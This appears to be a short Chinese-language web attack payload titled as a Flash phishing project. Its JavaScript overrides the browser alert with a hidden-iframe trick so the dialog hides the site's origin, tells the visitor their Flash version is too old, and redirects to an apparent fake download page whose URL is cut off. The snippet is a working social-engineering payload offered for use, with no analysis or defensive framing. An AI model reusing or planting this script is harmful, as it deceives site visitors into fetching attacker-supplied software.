 项目名称: flash-cn钓鱼
项目代码：
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla";